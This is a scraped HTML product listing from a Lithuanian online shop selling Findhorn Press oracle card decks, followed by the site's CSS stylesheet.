               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7881');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7881');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  <span class="price-old">24.89€</span> <span class="price-new">14.89€</span> 
							  							  							  <span class="price-tax">Be mokesčių: 12.31€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7881'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/archangel-fire-oracle-kortos-findhorn-press-fhp20"><img src="https://www.shop4top.lt/image/cache/catalog/product-7877/4f1qhwVpAV-1 item-200x200.png" alt="Archangel Fire Oracle kortos Findhorn Press" title="Archangel Fire Oracle kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7877'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7877');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7877');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/archangel-fire-oracle-kortos-findhorn-press-fhp20" title="Archangel Fire Oracle kortos Findhorn Press">
				Archangel Fire Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Angelai yra mūsų pakilimo kelio saugotojai. Jie padeda žmonijai siekti asmeninio ir kolektyvinio nuš..</div>
               
                                <p class="price">
                                    30.09€                                                      <span class="price-tax">Be mokesčių: 24.87€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7877');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7877');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.09€							  							  							  <span class="price-tax">Be mokesčių: 24.87€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7877'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/unicorn-kortos-findhorn-press-fhp19"><img src="https://www.shop4top.lt/image/cache/catalog/product-7876/X9Q36wBbhI-download-200x200.png" alt="Unicorn kortos Findhorn Press" title="Unicorn kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7876'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7876');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7876');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/unicorn-kortos-findhorn-press-fhp19" title="Unicorn kortos Findhorn Press">
				Unicorn kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Šioje nuostabioje afirmacijų kaladėje, kurioje ant kiekvienos kortos pavaizduotas unikalus vienaragi..</div>
               
                                <p class="price">
                                    14.89€                                                      <span class="price-tax">Be mokesčių: 12.31€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7876');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7876');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  14.89€							  							  							  <span class="price-tax">Be mokesčių: 12.31€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7876'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/shamanic-power-animal-oracle-kortos-findhorn-press-fhp18"><img src="https://www.shop4top.lt/image/cache/catalog/product-7875/vysKCfs9x5-1 item-200x200.png" alt="Shamanic Power Animal Oracle kortos Findhorn Press" title="Shamanic Power Animal Oracle kortos Findhorn Press" class="img-responsive" /></a>
										<span class="saleicon sale">Sale</span>         
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7875'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7875');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7875');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/shamanic-power-animal-oracle-kortos-findhorn-press-fhp18" title="Shamanic Power Animal Oracle kortos Findhorn Press">
				Shamanic Power Animal Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Ar jaučiate ryšį su tam tikrais gyvūnais? Kai kuriuos pastebite dažniau nei kitus? Galbūt kai kurie ..</div>
               
                                <p class="price">
                                    <span class="price-old">22.39€</span><span class="price-new">13.39€</span> 
                                                      <span class="price-tax">Be mokesčių: 11.07€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7875');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7875');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  <span class="price-old">22.39€</span> <span class="price-new">13.39€</span> 
							  							  							  <span class="price-tax">Be mokesčių: 11.07€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7875'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/odin-and-the-nine-realms-oracle-kortos-findhorn-press-fhp17"><img src="https://www.shop4top.lt/image/cache/catalog/product-7874/kHIiEWLt2Z-1 item-200x200.png" alt="Odin And The Nine Realms Oracle kortos Findhorn Press" title="Odin And The Nine Realms Oracle kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7874');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7874');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/odin-and-the-nine-realms-oracle-kortos-findhorn-press-fhp17" title="Odin And The Nine Realms Oracle kortos Findhorn Press">
				Odin And The Nine Realms Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Pagilinkite ryšį su siela ir eikite savo gyvenimo keliu, naudodamiesi senovės išmintimi, kurią sutei..</div>
               
                                <p class="price">
                                    37.69€                                                      <span class="price-tax">Be mokesčių: 31.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7874');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7874');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  37.69€							  							  							  <span class="price-tax">Be mokesčių: 31.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/greek-mythology-reading-kortos-findhorn-press-fhp14"><img src="https://www.shop4top.lt/image/cache/catalog/product-7846/uRUpVXI4NT-1 item-200x200.png" alt="Greek Mythology Reading kortos Findhorn Press" title="Greek Mythology Reading kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7846');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7846');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/greek-mythology-reading-kortos-findhorn-press-fhp14" title="Greek Mythology Reading kortos Findhorn Press">
				Greek Mythology Reading kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Galinga orakulo kortų kaladė, kurioje derinamos senovės Graikijos įžvalgos ir išmintis su ikoniškais..</div>
               
                                <p class="price">
                                    25.59€                                                      <span class="price-tax">Be mokesčių: 21.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7846');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7846');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  25.59€							  							  							  <span class="price-tax">Be mokesčių: 21.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
              </div>
     
		<div class="paginationresult">
			<div class="col-sm-6 text-left show-result">Rodoma nuo 1 iki 16 iš 33 (3 puslapių)</div>
			<div class="col-sm-6 text-right	"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-?page=2">2</a></li><li><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-?page=3">3</a></li><li><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-?page=2">&gt;</a></li><li><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-?page=3">&gt;|</a></li></ul></div>
		</div>
      
                  </div>
    </div>
</div>
<footer>
 	<div class="content_footer_top"> </div>
  	<div id="footer" class="container">
   	  <div >
			<div class="col-sm-3 column first">
				<div class="content_footer_left"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShop4topcom%2F&tabs&width=220&height=250&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=537214796389855" width="220" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div>
			
      					<div class="col-sm-3 column second">
        		<h5>Informacija</h5>
        			<ul class="list-unstyled">
          				          					<li><a href="https://www.shop4top.lt/apie-mus"><span class="arrow">&#9658;</span> Apie mus</a></li>
        				          					<li><a href="https://www.shop4top.lt/didmenine-prekyba"><span class="arrow">&#9658;</span> Didmeninė prekyba</a></li>
        				          					<li><a href="https://www.shop4top.lt/atsiskaitymas"><span class="arrow">&#9658;</span> Atsiskaitymas</a></li>
        				          					<li><a href="https://www.shop4top.lt/prekiu-grazinimas"><span class="arrow">&#9658;</span> Prekių grąžinimas</a></li>
        				          					<li><a href="https://www.shop4top.lt/duomenu-apsauga"><span class="arrow">&#9658;</span> Duomenų apsauga</a></li>
        				          					<li><a href="https://www.shop4top.lt/pristatymo-informacija"><span class="arrow">&#9658;</span> Pristatymo informacija</a></li>
        				          					<li><a href="https://www.shop4top.lt/privatumo-politika"><span class="arrow">&#9658;</span> Privatumo politika</a></li>
        				          					<li><a href="https://www.shop4top.lt/pirkimo-taisykles-ir-salygos"><span class="arrow">&#9658;</span> Pirkimo taisyklės ir sąlygos</a></li>
        				  		 					<li><a href="https://www.shop4top.lt/index.php?route=information/contact"><span class="arrow">&#9658;</span> Susisiekite</a></li>
        			</ul>
     		 </div>
    	  	    
      		<div class="col-sm-3 column third">
        		<h5>Papildomai</h5>
        			<ul class="list-unstyled">
					  <li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer"><span class="arrow">&#9658;</span> Gamintojai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=account/voucher"><span class="arrow">&#9658;</span> Dovanų kuponai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=affiliate/account"><span class="arrow">&#9658;</span> Affiliates</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=product/special"><span class="arrow">&#9658;</span> Specialūs</a></li>
					   <li><a href="https://www.shop4top.lt/index.php?route=information/sitemap"><span class="arrow">&#9658;</span> Svetainės medis</a></li>
        			</ul>
      		</div>
			
	 	  <div class="col-sm-3 column fourth">
			 <div class="content_footer_right"> </div>
		  </div>
    </div>
</div>    
</footer>

<div class="copyright-container container">
	<div class="footer-container">
		<div id="bottomfooter">
			<ul>
				<li class="first"><a href="https://www.shop4top.lt/index.php?route=affiliate/account">Affiliates</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/voucher">Dovanų kuponai</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer">Gamintojai</a></li>   
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/return/add">Grąžinimai</a></li> 
				
				<li><a href="https://www.shop4top.lt/index.php?route=information/sitemap">Svetainės medis</a></li>
				
				<li class="last"><a href="https://www.shop4top.lt/index.php?route=information/contact">Susisiekite</a></li>
			
			</ul>

		</div>

		<div class="powered"><img src="/image/visa_master.png" height="40px"></div>

		<div class="powered">Shop4top.lt - kortos internetu &copy; 2026</div> 	
	</div> 
	<div class="content_footer_bottom"> </div>
</div>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<span class="grid_default_width" style="display: none; visibility: hidden;" ></span>
<script src="/catalog/view/javascript/cookit.js"></script>
    <script>
      $(document).ready(function() {
        $.cookit({
        });
      });
    </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1
body_size: 18180
content:
  body {
	font-family: Arial, 'Istok Web',sans-serif;
	font-weight: 400;
	color: #696969;
	font-size: 13px;
	line-height: 20px;
	background-color:#efefef;
}


.flexslider{box-shadow:none;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #963080;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}

.clear { clear: both; }

.container{background-color:#fff; padding: 0 25px;}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency .hidden-xs.hidden-sm.hidden-md , #language .hidden-xs.hidden-sm.hidden-md{display:none;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #963080;
}
/* header */
.content_headercms_top h2,.content_headercms_bottom h2{margin:0; display:none;}
.content_headercms_top {display: inline-block; vertical-align: middle;}
header .container{background:#fff;padding:0 25px; box-shadow:0 0 7px #dddddd;-moz-box-shadow: 0 0 7px #dddddd;
	-webkit-box-shadow: 0 0 7px #dddddd;
	-o-box-shadow:0 0 7px #dddddd;}
.headercms {
   /* margin: 0 auto;
    position: relative;
	width:1250px;*/
   
}
.box-cms-content .content{ padding:18px 3px;}
.shadow-left {
    background: url("../image/megnor/shadoleft.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    left: 0px;
    position: absolute;
}
.shadow-right {
    background: url("../image/megnor/shadoright.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0;
}
.inner-cms {
    background-color: #ffffff;
    height: 81px;
    margin: 0 auto;
    position: relative;
   
}
#testimonialblock .customNavigation a.btn:focus, #testimonialblog .customNavigation a.btn:focus{outline:none;outline-offset:none;box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}

.first-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
    
}
.second-content {
    float: left;
    padding: 18px 0;
    position: relative;
	width:36%;
   
}
.third-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
   
}
.icon-left1 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -610px rgba(0, 0, 0, 0);
    float: left;
    padding: 10px 14px;
}
.icon-left2 {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -335px transparent;
    float: left;
    padding: 10px;
}
.icon-left3 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -392px transparent;
    float: left;
    padding: 12px;
}

.service-right {
   overflow:hidden;
    padding-left: 8px;
    padding-top: 5px;
    text-align: left;
}

.title {
    color: #555555;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}



.second-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 63px;
    width: auto;
}

.third-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 45px;
    width: auto;
}






.header-tele-cms {
    display: inline-block;
    position: relative;
    text-align: left;
    border-right: 1px solid #eeeeee;
}

.header-tele .telephone {
    float: left;
}

.cms-data {
    display: inline-block;
    margin: 0 0 0 10px;
    padding-right: 20px;
}
.call {
    float: left;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    color: #555;
}
.call-no, .write {
    clear: both;
    float: left;
    color: #555;
}

.header-tele-cms .telephone, .header-tele-cms .mail {
    float: left;
}
.header-tele-cms .mail {
    margin: 0 0 0 3px;
}
.header-tele-cms .telephone > img {
    margin-top: 5px;
}
.contact-mail {
	margin-top: 5px;
}
.contact-mail .cms-data {
	margin-left: 15px;
}
.contact-tele { 
	height: 20px;
}
.contact-tele .cms-data {
	margin-top: 10px;
}
.account-transaction table td.text-right{border-right:1px solid #ddd;}

/* top */



#top {

    padding: 0;
}
#top .container {
	padding: 6px 0;
	background-color: #efefef;
	height: 43px;
	
	 
}
.header.container ,#top .container ,.home-about-me.container ,.copyright-container.container{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}


#top #currency .currency-select {
	text-align: left;color:#fff;
}
.dropdown-menu.currency-menu li:hover{background-color: #963080;
    color: #ffffff;
	text-shadow:none;}

#language .btn , #currency .btn{padding:4px 2px;}
#language img {vertical-align: initial;}
#currency .dropdown-menu { padding: 8px;}
#language .dropdown-menu > li > a { padding: 2px 8px; color: #efefef}
#currency .dropdown-menu .btn { font-size: 13px !important;  padding: 2px 10px!important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a {
	color: #696969;
	text-decoration: none;
}
#top .myaccount-menu li a{color:#fff;}
.nav.pull-right .list-inline li.contact-cms{display:none;}

#top-links a{ background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 2px transparent; padding:0 9px 0 7px;}
#top-links .checkout-cms a{background:none;padding-right:0}
.dropdown.myaccount .dropdown-menu-right{width:130px; padding:10px 0;}
.dropdown.myaccount .dropdown-menu{border:none;}
#top-links .list-inline{ margin:0;}


#top-links .dropdown-menu a {
	text-shadow: none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#top-links .dropdown-menu a:hover {
	color: #963080;
}
#top .btn-link strong {
	font-size: 14px;font-weight: normal;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
 #top-links .myaccount-menu  a{background:none; padding:2px 10px;}
.dropdown.myaccount.open .dropdown-menu > li > a{padding:3px 10px;}
/* logo */
.header-logo {display: inline-block; width:auto !important;}


/* search */
#search {
	width:100%;
    /*top: 37px;
	   right: 0;
    top: 37px;
    width: 80%;*/
}
.header-search .input-group-btn {
	display: inline-block;
	position: static !important;
	height: 33px;
}
.container .header-search{
	margin: 0 0 7px 34px;
	display: inline-block;
}
#search .input-lg {
	 background: none repeat scroll 0 0 #fff;
    box-shadow: 1px 1px 5px #acacac inset;
    float: left;
    margin: 0;
    padding: 8px 10px;
    width: 225px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	height:auto;	
	vertical-align: middle;
	height: 33px;
}
#search .btn-lg {
	background: none repeat scroll 0 0 #963080;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 8px 16px 7px;
    text-transform: uppercase;
    z-index: 9;
	border:none;
    border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	
	
}
#search  .fa.fa-search{display:none;}
/* cart */
#cart .dropdown-menu table.table-striped img{max-width:none;border:1px solid #ddd; border-left:1px solid #ddd !important;}
header .container .col-sm-3 {
    width: auto;
	float:right;
	padding: 7px 14px 0;
}

/*#cart {top:17px;}*/
#cart .fa.fa-shopping-cart, #column-left .product-block-inner .fa.fa-shopping-cart , .product-block-inner  .button-group .fa.fa-shopping-cart , .product-grid  .fa.fa-shopping-cart{display:none;}
#cart .btn-block{width:auto; box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;padding:0;}
#cart .btn-inverse{background-color:transparent; text-shadow:none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart > .btn {
	font-size: 14px;
	line-height: 20px;
	color: #555;
	float:right;
	top: 4px;
}

#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    clear: both;
    float: left;
}

#cart .shoppingcart{  font-weight: 700;
    line-height: 20px;
    margin: -1px 0 3px;
    text-align: left;
    color: #555;
}
#cart > .btn:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}

#cart .btn-inverse:hover{background-image:none;font-weight: normal; text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart.open > .btn {
	
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu.cart-menu {
	/*background: #eee;*/
	z-index: 1001;
	padding:10px;
}
#cart .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px #ccc;
    clear: both;
    display: none;
    float: right;
  
    
    padding: 8px;
    position: absolute;
    right: 0;
    top: 50px;
    width: 280px;
	z-index:99;
}
.cart-menu table.table-striped tr > td{ padding: 10px 5px;border-top:none; background-color:transparent}
.cart-menu .table-bordered tr>td , .cart-menu .table-bordered {border:none; padding: 4px 5px;}
#cart .text-right > a {margin-right:0 !important;}
#cart .dropdown-menu table.table-striped{border-bottom:1px solid #eee;}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	
	padding: 0;
}


#cart .dropdown-menu table {
margin-bottom: 10px;

clear:both;
}
#cart table.table-striped .btn-danger.btn-xs{background:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;margin: 0;
    padding: 0 0 0 5px;}
